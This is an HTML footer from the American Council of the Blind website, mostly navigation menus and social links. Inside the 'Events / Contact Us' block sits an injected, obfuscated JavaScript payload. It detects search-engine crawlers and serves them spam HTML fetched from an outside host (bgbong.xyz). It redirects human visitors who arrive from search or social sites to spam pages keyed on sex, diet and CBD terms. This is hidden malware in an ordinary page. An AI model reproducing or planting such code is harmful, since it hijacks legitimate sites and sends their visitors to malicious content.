  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
